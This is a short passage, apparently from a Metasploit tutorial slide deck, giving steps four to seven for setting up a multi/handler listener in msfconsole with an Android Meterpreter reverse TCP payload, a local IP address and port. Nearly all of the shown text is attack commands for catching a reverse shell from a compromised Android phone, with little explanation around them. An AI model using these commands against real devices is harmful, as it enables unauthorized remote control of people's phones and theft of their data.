 STEP 4: USE THE “exploit/multi/handler”
Payload Handler is a module that provides all the features of the
metasploit payload system to exploit. msf > use
exploit/multi/handler
STEP 5: SET THE PAYLOAD
msf exploit(multi/handler) > set payload
android/meterpreter/reverse_tcp
STEP 6: SET THE LOCAL HOST
msf exploit(multi/handler) > set LHOST 192.168.43.207
STEP 7: SET THE LOCAL PORT
msf exploit(multi/handler) > set LPORT 6060